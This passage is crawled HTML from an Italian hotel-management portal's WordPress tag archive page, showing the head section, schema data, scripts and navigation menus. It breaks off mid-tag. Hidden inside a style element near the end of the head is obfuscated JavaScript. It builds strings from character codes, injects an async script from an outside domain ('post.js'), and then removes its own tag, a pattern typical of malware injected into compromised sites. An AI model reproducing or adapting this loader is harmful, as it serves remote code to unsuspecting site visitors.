

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/tag/vantaggi/
body_size: 19286
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/tag/vantaggi/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/tag/vantaggi/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/tag/vantaggi/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/tag/vantaggi/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/tag/vantaggi/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/tag/vantaggi/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>vantaggi Archivi - Direzione Hotel</title><link rel=canonical href=https://www.direzionehotel.it/tag/vantaggi/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="vantaggi Archivi - Direzione Hotel"><meta property="og:url" content="https://www.direzionehotel.it/tag/vantaggi/"><meta property="og:site_name" content="Direzione Hotel"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzionehotel_seo.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="675"><meta property="og:image:type" content="image/png"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.direzionehotel.it/tag/vantaggi/","url":"https://www.direzionehotel.it/tag/vantaggi/","name":"vantaggi Archivi - Direzione Hotel","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/tag/vantaggi/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/tag/vantaggi/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/05/quali-livelli-genius-ci-sono.jpg","inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/tag/vantaggi/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2021/05/quali-livelli-genius-ci-sono.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/05/quali-livelli-genius-ci-sono.jpg","width":1920,"height":1280,"caption":"quali livelli genius ci sono"},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; vantaggi Feed del tag" href=https://www.direzionehotel.it/tag/vantaggi/feed/ ><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/161ba.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/1c79c.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4");</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/tags/219><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="6dc9b99154";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/tag/vantaggi/","name":"Vantaggi"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="archive tag tag-vantaggi tag-219 wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_40977></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data 